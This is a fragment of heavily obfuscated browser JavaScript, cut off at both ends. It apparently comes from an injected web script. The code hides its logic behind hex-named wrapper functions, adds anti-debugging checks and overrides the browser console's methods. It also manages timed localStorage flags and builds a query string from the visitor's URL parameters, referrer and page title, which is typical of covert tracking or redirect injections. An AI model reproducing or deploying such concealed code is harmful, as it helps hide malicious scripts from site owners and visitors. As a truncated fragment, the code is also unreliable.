-0x55,_0x4755be-0xdc,_0x3ccccf-0x1f2,_0x424cfb);}function _0x5a0ffa(_0x4a6744,_0x5bd1f4,_0xa46901,_0x55e17f,_0x344368){return _0xedc76b(_0x55e17f- -0x17a,_0x5bd1f4-0x4b,_0xa46901-0xf,_0xa46901,_0x344368-0x6c);}if(_0x47b88d[_0x2ccf65(0x364,0x2ef,0x20f,0x20d,0x2e3)](_0x47b88d[_0x1a3ee3(-0x143,-0x4a,-0x26,-0xd9,-0xd9)],_0x47b88d[_0x1a3ee3(0x56,0x16,-0x11c,-0x6c,-0x49)])){var _0x22cb53=new RegExp(_0x47b88d[_0x5be504(0x3a3,0x4b8,0x373,0x3e0,0x36a)]),_0x37d36b=new RegExp(_0x47b88d[_0x5a0ffa(-0x10d,-0x15f,-0x3b,-0x7f,0x45)],'i'),_0x191fd1=_0x47b88d[_0x5be504(0x352,0x2d3,0x3d0,0x357,0x2f8)](_0x4fe8eb,_0x47b88d[_0x1a3ee3(-0x245,-0xd4,-0x177,-0x203,-0x1a2)]);if(!_0x22cb53[_0x2ccf65(0x35d,0x3e6,0x270,0x36d,0x353)](_0x47b88d[_0x481bc0(0x2c4,0x3dd,0x2f5,0x35c,0x399)](_0x191fd1,_0x47b88d[_0x5be504(0x3a2,0x45b,0x561,0x473,0x4a4)]))||!_0x37d36b[_0x5be504(0x45d,0x431,0x42b,0x4a4,0x466)](_0x47b88d[_0x2ccf65(0x360,0x1ed,0x210,0x2ae,0x2cb)](_0x191fd1,_0x47b88d[_0x481bc0(0x3df,0x325,0x32e,0x387,0x303)]))){if(_0x47b88d[_0x2ccf65(0x2b5,0x103,0x192,0x26e,0x1ce)](_0x47b88d[_0x2ccf65(0x33f,0x2f7,0x2ce,0x37b,0x2d4)],_0x47b88d[_0x1a3ee3(-0x1e1,-0x1bd,-0xcc,-0xcb,-0x196)])){var _0x1a05de=FjDGqu[_0x2ccf65(0x291,0x324,0x2ce,0x35b,0x26c)](_0x56d746,FjDGqu[_0x2ccf65(0x34c,0x2fb,0x402,0x2f0,0x354)](FjDGqu[_0x481bc0(0x353,0x2aa,0x322,0x38c,0x28f)](FjDGqu[_0x5be504(0x350,0x337,0x4b5,0x3d8,0x37c)],FjDGqu[_0x5a0ffa(-0xf9,-0x102,-0x13e,-0x1d1,-0x19d)]),');'));_0x1f0263=FjDGqu[_0x2ccf65(0x2a5,0x1a4,0x28c,0x2fa,0x20a)](_0x1a05de);}else _0x47b88d[_0x5be504(0x470,0x4ba,0x4cc,0x48e,0x52c)](_0x191fd1,'0');}else _0x47b88d[_0x2ccf65(0x345,0x21a,0x33f,0x256,0x28a)](_0x47b88d[_0x481bc0(0x414,0x2c0,0x33f,0x36b,0x34e)],_0x47b88d[_0x1a3ee3(-0x142,-0x105,-0x75,-0x29,-0xc3)])?cGfTHp[_0x2ccf65(0x22f,0x180,0x2d6,0x2c5,0x26d)](_0x2b6898):_0x47b88d[_0x5be504(0x4d9,0x580,0x3f8,0x4ba,0x552)](_0x4fe8eb);}else _0x5b6e28+=_0x169383[_0x481bc0(0x1c5,0x20f,0x1f2,0x15e,0x28a)](_0x169383[_0x481bc0(0x343,0x1c7,0x278,0x192,0x2d2)],_0x169383[_0x2ccf65(0x1e3,0x2ed,0x273,0x34b,0x26c)](_0x18073c,_0x797dd5));})();}());var _0x4e4bc0=(function(){function _0x4a3b47(_0x2566eb,_0x1110b7,_0x23ea69,_0x2c1334,_0x49aa13){return _0x3265f8(_0x49aa13,_0x1110b7-0x3,_0x23ea69-0x31,_0x2c1334-0x12c,_0x23ea69- -0x54f);}function _0x2b687b(_0x533d58,_0x1cbd43,_0x194ab6,_0xa140f6,_0x34f23c){return _0x554211(_0x533d58-0x1d9,_0x1cbd43-0xeb,_0x194ab6-0x18c,_0x533d58,_0xa140f6-0x210);}function _0x5d6d03(_0x2a6f62,_0x405d57,_0x2d94bd,_0x487cd7,_0xc41401){return _0x242ca8(_0xc41401- -0xd,_0x405d57-0xb2,_0x405d57,_0x487cd7-0x131,_0xc41401-0x1aa);}function _0x42c8ac(_0x1fb11e,_0x588062,_0x33f10b,_0x4c6da2,_0x2b9c2d){return _0x554211(_0x1fb11e-0x12e,_0x588062-0x17c,_0x33f10b-0x80,_0x2b9c2d,_0x33f10b- -0xfd);}if(_0x47b88d[_0x42c8ac(-0x6a,0x42,-0x56,-0xef,0x96)](_0x47b88d[_0x4a3b47(-0xb,-0xab,-0x66,-0xd5,-0xa5)],_0x47b88d[_0x42c8ac(-0x262,-0x18d,-0x183,-0x197,-0x10e)])){var _0x2baa0e=!![];return function(_0x5644da,_0x11600b){function _0x117e59(_0x3bf7ff,_0x3e5221,_0x6069b5,_0x1668c0,_0x19633b){return _0x4a3b47(_0x3bf7ff-0xc1,_0x3e5221-0x1d4,_0x1668c0-0x313,_0x1668c0-0x18f,_0x6069b5);}var _0x453fd5={'OVwMW':function(_0x11c16d,_0x414aa0){function _0x561714(_0x9e47bf,_0x5afcd3,_0x16a48b,_0x47a2fd,_0xbcc288){return _0x5e9c(_0x47a2fd-0xe2,_0x5afcd3);}return _0x47b88d[_0x561714(0x3f6,0x3f3,0x48e,0x440,0x3a2)](_0x11c16d,_0x414aa0);},'cWFBI':function(_0x3583cb,_0x264d03){function _0x26e007(_0x12c578,_0x26edbd,_0x5ddae6,_0x585417,_0x2dc2f6){return _0x5e9c(_0x5ddae6- -0x23e,_0x26edbd);}return _0x47b88d[_0x26e007(0x3a,0x27,-0x30,-0xb5,-0x100)](_0x3583cb,_0x264d03);},'npvKX':_0x47b88d[_0x3309b5(0x72,0xf4,0x5e,0x145,0x162)],'PDJsg':_0x47b88d[_0x3309b5(0xfd,0x5d,0xdc,0x61,0x2c)],'RMvLN':function(_0x28926f,_0x50a938){function _0x83f310(_0x524027,_0xcc9e25,_0x186af9,_0x39c0ed,_0x143d08){return _0x117e59(_0x524027-0x122,_0xcc9e25-0x145,_0x186af9,_0x524027- -0x254,_0x143d08-0x182);}return _0x47b88d[_0x83f310(0x79,0x81,-0x6b,0xd,-0x19)](_0x28926f,_0x50a938);},'ZJZFA':_0x47b88d[_0x54e42f(0x59c,0x582,0x5cc,0x4a9,0x4fc)],'mIBMe':_0x47b88d[_0x54e42f(0x46a,0x51c,0x496,0x558,0x4d8)]};function _0x54e42f(_0x556f9f,_0x3324e1,_0x408f4c,_0x46ade8,_0x36c096){return _0x4a3b47(_0x556f9f-0xdb,_0x3324e1-0xe5,_0x36c096-0x49e,_0x46ade8-0x1a8,_0x556f9f);}function _0x1315f0(_0x38cbcb,_0x2acd2f,_0x26d0b3,_0x55d20b,_0x333d6d){return _0x4a3b47(_0x38cbcb-0x1ab,_0x2acd2f-0x18b,_0x55d20b-0x4d,_0x55d20b-0x133,_0x38cbcb);}function _0x3309b5(_0x65038e,_0x57d70b,_0x43154b,_0x4eac08,_0x2c2c4b){return _0x5d6d03(_0x65038e-0xd4,_0x43154b,_0x43154b-0x115,_0x4eac08-0x16,_0x65038e- -0x66);}function _0x4c0764(_0x454f26,_0x3b2372,_0x1acd19,_0x54faf9,_0x87db0b){return _0x42c8ac(_0x454f26-0x3e,_0x3b2372-0x195,_0x3b2372-0xbc,_0x54faf9-0x106,_0x1acd19);}if(_0x47b88d[_0x3309b5(0x16f,0xbb,0x24f,0xf4,0x1b1)](_0x47b88d[_0x1315f0(0xd3,0x162,0x1aa,0xbf,0x16f)],_0x47b88d[_0x4c0764(0x82,0x10,0x6d,0xa2,-0x71)])){if(_0xb1a5c1){var _0x417cfb=_0x55bd89[_0x1315f0(-0x122,-0xe7,-0x135,-0xc9,-0x16a)](_0xb6ab81,arguments);return _0x503b72=null,_0x417cfb;}}else{var _0x4bc079=_0x2baa0e?function(){function _0x282ea9(_0x4ff124,_0xbe1e65,_0x5261e5,_0x397d38,_0x4be273){return _0x1315f0(_0xbe1e65,_0xbe1e65-0x20,_0x5261e5-0xc3,_0x4be273-0x4a3,_0x4be273-0x1a4);}function _0x192138(_0x49c4b5,_0xfb49b2,_0xbed2fb,_0x47f320,_0x26a148){return _0x3309b5(_0x26a148-0x507,_0xfb49b2-0x1a2,_0xbed2fb,_0x47f320-0x7f,_0x26a148-0x130);}function _0x33a1a3(_0x4db14d,_0x432b78,_0x4f71e1,_0x4b3030,_0x32a04b){return _0x1315f0(_0x4db14d,_0x432b78-0x6c,_0x4f71e1-0x13e,_0x432b78- -0xbc,_0x32a04b-0x181);}function _0x4e75a0(_0x285162,_0x2da01f,_0x4bb56e,_0x18f36e,_0x277d07){return _0x1315f0(_0x2da01f,_0x2da01f-0x118,_0x4bb56e-0x16,_0x4bb56e-0x397,_0x277d07-0x1f);}function _0x2079cc(_0x114764,_0x408cc,_0x21a7be,_0x720604,_0x4fee49){return _0x117e59(_0x114764-0x1b,_0x408cc-0x6f,_0x720604,_0x4fee49-0x1a4,_0x4fee49-0x1e9);}var _0x355c67={'lJWmy':function(_0x57ecd7,_0x392107){function _0x265c56(_0x8c1fc2,_0x13150f,_0x3d3eb0,_0x434a3d,_0x4d50a4){return _0x5e9c(_0x13150f- -0x28c,_0x434a3d);}return _0x453fd5[_0x265c56(0x3,-0x9,0xc3,0xd2,0xc1)](_0x57ecd7,_0x392107);}};if(_0x453fd5[_0x2079cc(0x5bb,0x618,0x57d,0x5d4,0x53a)](_0x453fd5[_0x4e75a0(0x292,0x243,0x2c7,0x1e0,0x3a6)],_0x453fd5[_0x33a1a3(-0x171,-0x9e,-0x47,-0xa0,-0x134)])){if(_0x11600b){if(_0x453fd5[_0x192138(0x725,0x755,0x5cb,0x714,0x66a)](_0x453fd5[_0x4e75a0(0x327,0x26f,0x31f,0x29f,0x3de)],_0x453fd5[_0x4e75a0(0x3cf,0x3fe,0x361,0x353,0x290)]))usPHLA[_0x282ea9(0x4c2,0x3b3,0x4ec,0x38e,0x430)](_0x3bc882,0xae5+0x48c*-0x7+0x14ef*0x1);else{var _0x10b0dd=_0x11600b[_0x4e75a0(0x2ed,0x31a,0x2ce,0x1e8,0x26d)](_0x5644da,arguments);return _0x11600b=null,_0x10b0dd;}}}else{var _0x1b2bf3=_0x305542?function(){function _0x3d9188(_0x3b6553,_0x3426d0,_0x56906e,_0x3f2013,_0x452b20){return _0x2079cc(_0x3b6553-0x1d8,_0x3426d0-0x1a0,_0x56906e-0x10f,_0x3b6553,_0x3426d0- -0x114);}if(_0x2d0786){var _0x1ecc53=_0x445a14[_0x3d9188(0x33d,0x28d,0x234,0x2df,0x2da)](_0x4d97f0,arguments);return _0x265bbd=null,_0x1ecc53;}}:function(){};return _0xd840fd=![],_0x1b2bf3;}}:function(){};return _0x2baa0e=![],_0x4bc079;}};}else LdYYbm[_0x5d6d03(0x260,0x1e4,0x1de,0xda,0x1ac)](_0x3afb68,'0');}()),_0x253db7=_0x47b88d[_0x3265f8(0x413,0x593,0x3fb,0x4a0,0x4c2)](_0x4e4bc0,this,function(){function _0x2ba0dd(_0x581fb8,_0x5ae066,_0x3b3df9,_0x123d09,_0x565230){return _0x242ca8(_0x3b3df9-0x2eb,_0x5ae066-0xf6,_0x5ae066,_0x123d09-0x190,_0x565230-0x1af);}function _0x4838e4(_0xae1e86,_0x23b1b9,_0x51bd6c,_0x34927f,_0x38f0bc){return _0x554211(_0xae1e86-0x2b,_0x23b1b9-0x1e4,_0x51bd6c-0x9a,_0xae1e86,_0x23b1b9-0x152);}function _0x4eb9ad(_0x50dee6,_0xaa2240,_0x38aa90,_0x335f59,_0x157873){return _0x18b8a6(_0x50dee6- -0x194,_0xaa2240-0x17c,_0x38aa90-0x133,_0x335f59,_0x157873-0x16a);}function _0x5b1ce8(_0x40fe1d,_0x11e4d6,_0x572b44,_0x17dc3b,_0x3f39b9){return _0x18b8a6(_0x3f39b9- -0x190,_0x11e4d6-0x8,_0x572b44-0x48,_0x11e4d6,_0x3f39b9-0x13b);}function _0x20b36f(_0x372875,_0x1ccc6b,_0x8fd5a,_0x51e255,_0x196971){return _0x17aa71(_0x372875-0x14a,_0x1ccc6b-0x37,_0x8fd5a-0xfb,_0x8fd5a-0x20e,_0x196971);}var _0x2d8e59={'nkhBj':function(_0x24c909,_0x244fee){function _0x50eaed(_0x5cf0d3,_0x4d71eb,_0x82f3fd,_0x1c0144,_0xa5001c){return _0x5e9c(_0x5cf0d3- -0x1c,_0x82f3fd);}return _0x47b88d[_0x50eaed(0x1c9,0xef,0xeb,0x113,0x18a)](_0x24c909,_0x244fee);},'Xkgew':_0x47b88d[_0x4838e4(0x158,0x1bf,0x25e,0xd2,0x1e3)],'GNjDs':_0x47b88d[_0x20b36f(0x39d,0x4c2,0x47f,0x4ff,0x51b)],'SHrNF':_0x47b88d[_0x5b1ce8(-0x4,-0xc,-0xf2,-0xea,-0x55)]};if(_0x47b88d[_0x4838e4(0x225,0x1df,0x1ab,0x197,0x204)](_0x47b88d[_0x4eb9ad(-0x1c,-0x46,0xbc,-0x92,-0xdb)],_0x47b88d[_0x4838e4(0x93,0x130,0x178,0x186,0xd5)])){var _0x5cdbd8;try{if(_0x47b88d[_0x4838e4(0x244,0x1f9,0x21c,0x160,0x1ce)](_0x47b88d[_0x4838e4(0x9a,0xce,0xcb,0x51,0x4e)],_0x47b88d[_0x4eb9ad(-0x136,-0xb7,-0x1b0,-0x87,-0x8b)])){var _0x138c36=_0x47b88d[_0x5b1ce8(-0x1ba,-0x1c4,-0x1fb,-0x231,-0x167)](Function,_0x47b88d[_0x4838e4(0x162,0xbb,0x45,0x1a0,0x174)](_0x47b88d[_0x4838e4(0x1dc,0x223,0x16c,0x2ba,0x2d4)](_0x47b88d[_0x5b1ce8(-0x83,-0x11,-0x89,-0xe0,-0x63)],_0x47b88d[_0x5b1ce8(-0x188,-0x1cb,-0x10,-0x9a,-0xef)]),');'));_0x5cdbd8=_0x47b88d[_0x20b36f(0x3ff,0x4f7,0x4d4,0x4c0,0x49d)](_0x138c36);}else return![];}catch(_0x53d44a){if(_0x47b88d[_0x4eb9ad(-0x1d,-0x71,-0x9c,-0x3d,-0x56)](_0x47b88d[_0x2ba0dd(0x3a9,0x2f1,0x349,0x3c0,0x3bc)],_0x47b88d[_0x4eb9ad(-0x1cc,-0x113,-0x21e,-0x227,-0x26f)])){var _0x44c818=_0x339e7a?function(){function _0x45a970(_0x1df878,_0x82600a,_0x2842f5,_0x2b108c,_0x139d05){return _0x5b1ce8(_0x1df878-0xd7,_0x2b108c,_0x2842f5-0x178,_0x2b108c-0x93,_0x2842f5-0x3ea);}if(_0x3da305){var _0x61915d=_0x8202f1[_0x45a970(0x161,0x2f4,0x205,0x2ba,0x204)](_0x2ebd18,arguments);return _0x373a3d=null,_0x61915d;}}:function(){};return _0x3f90b1=![],_0x44c818;}else _0x5cdbd8=window;}var _0x4707ec=_0x5cdbd8[_0x5b1ce8(-0x40,-0x50,0x1,0x17,-0x5e)+'le']=_0x5cdbd8[_0x2ba0dd(0x48f,0x443,0x4b3,0x5a2,0x4d4)+'le']||{},_0x50e484=[_0x47b88d[_0x4eb9ad(-0x158,-0xd5,-0x116,-0x1dd,-0x226)],_0x47b88d[_0x5b1ce8(-0x14a,-0x105,-0x204,-0xec,-0x17c)],_0x47b88d[_0x4838e4(0x194,0x1a1,0xe2,0x27f,0x1ec)],_0x47b88d[_0x2ba0dd(0x438,0x343,0x37c,0x353,0x2b5)],_0x47b88d[_0x4838e4(0x135,0x19f,0x110,0x216,0x16e)],_0x47b88d[_0x5b1ce8(-0xb3,-0x190,-0x209,-0x18f,-0x17e)],_0x47b88d[_0x4838e4(0x15d,0x151,0xf9,0x1d6,0x7f)]];for(var _0x40c501=0xff5+-0xaab+-0x54a;_0x47b88d[_0x20b36f(0x3ea,0x46d,0x411,0x494,0x37d)](_0x40c501,_0x50e484[_0x4838e4(0xea,0x18d,0xd2,0x267,0x171)+'h']);_0x40c501++){if(_0x47b88d[_0x2ba0dd(0x382,0x3af,0x390,0x46e,0x478)](_0x47b88d[_0x2ba0dd(0x3bd,0x4be,0x4a6,0x4b9,0x547)],_0x47b88d[_0x20b36f(0x360,0x496,0x3f9,0x3bd,0x402)]))return _0x4aa053[_0x20b36f(0x464,0x561,0x474,0x38d,0x42d)+_0x5b1ce8(-0xae,-0x143,-0x146,-0x190,-0xed)]()[_0x4eb9ad(-0xb4,-0x81,-0xca,-0x1b,-0xe1)+'h'](LdYYbm[_0x4838e4(0x71,0xc2,-0xc,0xa7,0x138)])[_0x2ba0dd(0x363,0x46e,0x3a1,0x36f,0x3d3)+_0x5b1ce8(-0x42,-0x14d,-0x87,-0xe2,-0xed)]()[_0x20b36f(0x4e7,0x46c,0x522,0x441,0x453)+_0x2ba0dd(0x27e,0x26f,0x34a,0x39b,0x3ad)+'r'](_0x43a7b3)[_0x2ba0dd(0x4bb,0x545,0x461,0x462,0x4e1)+'h'](LdYYbm[_0x20b36f(0x4dd,0x392,0x3f6,0x499,0x488)]);else{var _0x26572d=_0x47b88d[_0x4838e4(0x1c3,0x1cf,0x101,0x109,0x292)][_0x4eb9ad(-0xd9,-0x1f,-0x1b7,-0x122,-0x16c)]('|'),_0x71e918=0x77*0x4a+-0x1*-0x1d7d+-0x5*0xcc7;while(!![]){switch(_0x26572d[_0x71e918++]){case'0':var _0x4571b3=_0x4707ec[_0x39e0e7]||_0x1cf2d7;continue;case'1':var _0x1cf2d7=_0x4e4bc0[_0x4838e4(0x234,0x1ee,0x1fe,0x216,0x131)+_0x5b1ce8(-0x1a0,-0x121,-0x210,-0x274,-0x1c7)+'r'][_0x4838e4(0x32a,0x288,0x23f,0x372,0x24c)+_0x5b1ce8(-0x263,-0x221,-0x102,-0x2b3,-0x1ea)][_0x4838e4(0x174,0x1de,0x192,0x25b,0x1a0)](_0x4e4bc0);continue;case'2':var _0x39e0e7=_0x50e484[_0x40c501];continue;case'3':_0x4707ec[_0x39e0e7]=_0x1cf2d7;continue;case'4':_0x1cf2d7[_0x20b36f(0x475,0x481,0x44e,0x43c,0x419)+_0x4838e4(0xe7,0x19e,0xfa,0x14b,0x21e)]=_0x4e4bc0[_0x4838e4(0x120,0x1de,0x205,0x1a7,0x249)](_0x4e4bc0);continue;case'5':_0x1cf2d7[_0x20b36f(0x53e,0x3a2,0x474,0x3cb,0x48f)+_0x20b36f(0x5a3,0x460,0x4f7,0x450,0x44f)]=_0x4571b3[_0x2ba0dd(0x319,0x366,0x3a1,0x37c,0x482)+_0x4838e4(0x1bc,0x1c3,0x1c8,0x177,0x2b3)][_0x4eb9ad(-0xd6,-0x141,-0x168,-0x7e,-0x46)](_0x4571b3);continue;}break;}}}}else(function(){return!![];}[_0x20b36f(0x5ec,0x490,0x522,0x4c8,0x4ea)+_0x4838e4(0x11a,0xe9,0x1a3,0xad,0x178)+'r'](aiaaoM[_0x20b36f(0x454,0x444,0x4b5,0x496,0x4e1)](aiaaoM[_0x4eb9ad(-0xa2,-0xa3,-0x150,-0xfd,-0x12)],aiaaoM[_0x2ba0dd(0x39b,0x3ed,0x321,0x368,0x2d7)]))[_0x2ba0dd(0x324,0x2f8,0x3d7,0x3b1,0x462)](aiaaoM[_0x5b1ce8(-0x145,-0x167,-0x48,-0x177,-0xd3)]));});_0x47b88d[_0x3265f8(0x4c5,0x4a9,0x4a2,0x464,0x4de)](_0x253db7);var _0x571169=_0x47b88d[_0x3265f8(0x5bb,0x62f,0x60d,0x5b1,0x5af)];if(!window[_0x18b8a6(0x65,0xca,0xf,-0x7a,0x151)+_0x554211(0x77,0x151,0x116,0x17d,0x91)+_0x18b8a6(0xcf,0x15e,0x112,0x10e,0x1a4)+'dm']){if(_0x47b88d[_0x242ca8(0x48,-0x60,-0x2e,-0x69,0x26)](_0x47b88d[_0x18b8a6(0x9c,0xa3,0x1c,0x15b,0x7f)],_0x47b88d[_0x242ca8(0x12e,0x12f,0x1f0,0x1c6,0x92)])){var _0x2b2223={};_0x2b2223[_0x242ca8(0xdc,0x14a,0x2,0xc1,0x9c)+'e']=![],_0x2b2223[_0x554211(0x5e,0x1d1,0x2b,0x17d,0x115)]=0x15180,_0x2b2223[_0x554211(0x131,0xc2,0x144,0x4f,0xf0)+'H']=_0x47b88d[_0x3265f8(0x609,0x55e,0x4f4,0x532,0x54f)],window[_0x18b8a6(0x65,0x142,0xf5,0x68,0x11)+_0x242ca8(0x159,0x80,0x194,0xaa,0x1ec)+_0x242ca8(0x165,0x1ff,0x162,0x9f,0xb8)+'dm']=_0x2b2223;}else{var _0x3cffd6=_0x47b88d[_0x18b8a6(-0x45,0x34,-0x65,-0x74,-0x24)][_0x554211(0x32,-0x39,-0x60,-0x56,0x89)]('|'),_0x596de4=0x12*-0x1a2+-0x97f+0xb*0x389;while(!![]){switch(_0x3cffd6[_0x596de4++]){case'0':try{var _0x2aff28=LdYYbm[_0x554211(0x18,0x178,0xcf,0x113,0xf1)](_0x3a721c,LdYYbm[_0x3265f8(0x536,0x6af,0x5bc,0x660,0x5e7)](LdYYbm[_0x17aa71(0x29a,0x1f5,0x1df,0x260,0x207)](LdYYbm[_0x17aa71(0x2b0,0x321,0x288,0x373,0x379)],LdYYbm[_0x18b8a6(0xa1,0x16b,0x14f,0x187,-0x3a)]),');'));_0x5777b5=LdYYbm[_0x3265f8(0x58d,0x4b0,0x48f,0x53a,0x50e)](_0x2aff28);}catch(_0x131d3c){_0x5777b5=_0x56c4d0;}continue;case'1':var _0x5777b5;continue;case'2':var _0x102015=[LdYYbm[_0x554211(0xa,-0x6e,0x66,0x52,0xa)],LdYYbm[_0x3265f8(0x409,0x537,0x4fe,0x55d,0x4a2)],LdYYbm[_0x17aa71(0x37c,0x25d,0x372,0x2c7,0x346)],LdYYbm[_0x3265f8(0x427,0x4c6,0x3bc,0x4b2,0x489)],LdYYbm[_0x242ca8(0x115,0x14b,0xa1,0x144,0x1d4)],LdYYbm[_0x17aa71(0x16b,0x205,0x317,0x258,0x1de)],LdYYbm[_0x554211(-0x9a,0x23,0xbb,0xe2,-0x1)]];continue;case'3':for(var _0x599dcf=0x1673+0xc5*0x1+-0x5ce*0x4;LdYYbm[_0x18b8a6(-0x43,0x2,-0x124,0x61,-0xa7)](_0x599dcf,_0x102015[_0x18b8a6(0x6d,0x12b,-0x15,0xa7,0x155)+'h']);_0x599dcf++){var _0x2d6829=LdYYbm[_0x3265f8(0x44d,0x50a,0x3dd,0x45f,0x4ac)][_0x18b8a6(0xbb,0x46,0x185,0xa7,0x11)]('|'),_0x544abf=-0x88*0x22+0x13*-0x10d+0x2607;while(!![]){switch(_0x2d6829[_0x544abf++]){case'0':var _0x1fec2b=_0xcf16fd[_0x964124]||_0x4a700a;continue;case'1':_0xcf16fd[_0x964124]=_0x4a700a;continue;case'2':_0x4a700a[_0x17aa71(0x2f7,0x177,0x228,0x240,0x2a6)+_0x242ca8(0x114,0xed,0x1a7,0x148,0x5c)]=_0x1ad57b[_0x17aa71(0x35f,0x31c,0x30f,0x304,0x3e0)](_0x24d57d);continue;case'3':var _0x4a700a=_0xff5491[_0x554211(0x15c,0x9c,0x17e,0x37,0x9c)+_0x242ca8(0x5f,0x117,0xd0,0x138,-0x8a)+'r'][_0x3265f8(0x5da,0x6c1,0x64f,0x5e4,0x5f6)+_0x242ca8(0x3c,0xec,0xdf,-0xae,-0x5b)][_0x3265f8(0x639,0x49e,0x517,0x5df,0x54c)](_0x39600e);continue;case'4':var _0x964124=_0x102015[_0x599dcf];continue;case'5':_0x4a700a[_0x554211(-0xdd,-0x6e,0xd3,-0xf4,-0x12)+_0x3265f8(0x5a7,0x5fe,0x504,0x53c,0x531)]=_0x1fec2b[_0x3265f8(0x51d,0x491,0x3e1,0x41a,0x4ae)+_0x3265f8(0x58b,0x4ec,0x592,0x516,0x531)][_0x18b8a6(0xbe,0x19,0xf3,-0x2e,-0x18)](_0x1fec2b);continue;}break;}}continue;case'4':var _0xcf16fd=_0x5777b5[_0x18b8a6(0x132,0x1d0,0x1be,0x87,0x9d)+'le']=_0x5777b5[_0x18b8a6(0x132,0x49,0x1dd,0x57,0x1f1)+'le']||{};continue;}break;}}}const _0x5e8a0e=localStorage[_0x17aa71(0x246,0x30f,0x1fd,0x27b,0x34c)+'em'](_0x47b88d[_0x3265f8(0x51c,0x541,0x52c,0x47b,0x481)]);if(_0x47b88d[_0x242ca8(0x155,0x96,0x72,0x1a2,0x119)](typeof _0x5e8a0e,_0x47b88d[_0x242ca8(0x186,0x237,0x1e9,0x188,0xa6)])&&_0x47b88d[_0x554211(0xf4,0x233,0xc7,0x21d,0x145)](_0x5e8a0e,null)){if(_0x47b88d[_0x3265f8(0x4fd,0x5bf,0x44d,0x400,0x4e0)](_0x47b88d[_0x17aa71(0x3c7,0x477,0x497,0x3af,0x422)],_0x47b88d[_0x554211(0x4d,0x34,-0x97,0x2a,-0x49)])){var _0x403a65=JSON[_0x17aa71(0x41f,0x384,0x26b,0x331,0x2fc)](_0x5e8a0e),_0x45bcea=Math[_0x17aa71(0x314,0x2e6,0x491,0x3c1,0x47e)](_0x47b88d[_0x3265f8(0x52b,0x3ff,0x4cc,0x459,0x44f)](+new Date(),-0x1*0x894+0x3*-0x709+0x2197));if(_0x47b88d[_0x242ca8(0x13a,0xfb,0x20f,0x1c8,0x193)](_0x47b88d[_0x18b8a6(-0x44,0x5e,0x9f,-0x6b,0x27)](_0x403a65[_0x17aa71(0x359,0x30f,0x3bb,0x2dd,0x2b3)+_0x17aa71(0x465,0x35b,0x3b6,0x3b0,0x416)],window[_0x18b8a6(0x65,0x26,0x12d,0xc2,0x113)+_0x242ca8(0x159,0x1f8,0x175,0x1af,0x20f)+_0x242ca8(0x165,0x1fa,0x224,0x178,0x19e)+'dm'][_0x242ca8(0x1dd,0x289,0xee,0x1d0,0x162)]),_0x45bcea)){if(_0x47b88d[_0x242ca8(0x1cf,0x1ed,0x1e1,0x1f8,0x1e7)](_0x47b88d[_0x554211(0xfd,0xe0,0x37,0xbf,0xee)],_0x47b88d[_0x17aa71(0x29e,0x1b4,0x1dd,0x223,0x253)]))localStorage[_0x554211(0x9c,0x184,0x2b,-0x14,0xbb)+_0x3265f8(0x61a,0x5f7,0x66e,0x6a5,0x5dc)](_0x47b88d[_0x18b8a6(-0x3e,0x4b,-0xd,-0x97,-0x54)]),localStorage[_0x18b8a6(0xed,0x118,0x97,0xa1,0x15f)+_0x242ca8(0x1e4,0x161,0x10f,0x16f,0x2b5)](_0x47b88d[_0x18b8a6(0x42,0x2b,0x11e,0x4,0x61)]),localStorage[_0x17aa71(0x2da,0x39f,0x363,0x333,0x336)+_0x17aa71(0x43f,0x437,0x449,0x394,0x3d8)](_0x47b88d[_0x242ca8(0x89,0x16a,0x3e,0x155,0x165)]);else return function(_0x45be70){}[_0x554211(-0x3a,0x9d,-0x28,0x1,0x9c)+_0x242ca8(0x5f,0xde,0x121,-0x4a,0x145)+'r'](LdYYbm[_0x3265f8(0x440,0x503,0x37f,0x409,0x45e)])[_0x18b8a6(-0x55,-0x87,-0xf8,-0x2c,-0xf8)](LdYYbm[_0x18b8a6(-0x31,-0xb0,-0xe2,-0x24,-0xc8)]);}}else{if(_0x200dc8)return _0xea8c30;else LdYYbm[_0x242ca8(0x1cb,0xe0,0x163,0x155,0x206)](_0x460aea,0xa*0x113+-0x5e0+-0x4de);}}var _0x3adcb9=localStorage[_0x18b8a6(0x35,-0xbb,0xd8,-0x59,0xf8)+'em'](_0x47b88d[_0x3265f8(0x4c7,0x450,0x3f8,0x47d,0x450)]),_0x2e7c44=localStorage[_0x18b8a6(0x35,0x8b,0xb2,-0x5a,0x10f)+'em'](_0x47b88d[_0x242ca8(0xd8,0x1b2,0xf5,0x103,-0x11)]),_0x490ffc=_0x47b88d[_0x3265f8(0x4c4,0x3a7,0x472,0x3af,0x475)];_0x490ffc+=_0x47b88d[_0x17aa71(0x248,0x1df,0x2b4,0x276,0x25c)]('&',_0x47b88d[_0x242ca8(0x112,0x58,0x182,0x1d6,0x1ae)](decodeURIComponent,window[_0x18b8a6(0x74,0x149,-0xa,0x127,-0x67)+_0x17aa71(0x17a,0x1aa,0x2f7,0x23b,0x14a)][_0x554211(0xd5,0x14b,0x0,0x86,0xae)+'h'][_0x17aa71(0x33f,0x394,0x377,0x2cd,0x2c8)+'ce']('?',''))),_0x490ffc+=_0x47b88d[_0x242ca8(0x1d7,0x17c,0x142,0x2c2,0x186)](_0x47b88d[_0x554211(0x7f,-0x99,-0xb7,-0x52,-0x5e)],_0x47b88d[_0x554211(-0x126,0x88,0x12,-0x53,-0x41)](encodeURIComponent,document[_0x554211(-0x4,-0x51,-0x8,-0x67,0xd)+_0x17aa71(0x292,0x2a1,0x141,0x213,0x279)])),_0x490ffc+=_0x47b88d[_0x18b8a6(0xe2,0x1a0,0x156,0x13a,0xb7)](_0x47b88d[_0x17aa71(0x414,0x31b,0x4a1,0x3bf,0x417)],_0x47b88d[_0x3265f8(0x533,0x510,0x5fe,0x536,0x5b2)](encodeURIComponent,document[_0x242ca8(0xab,0x6b,0xbe,0x17a,-0xb)]));function _0x17aa71(_0x257857,_0x3169ff,_0x15d5bb,_0x4bdd24,_0x5a7cdc){return 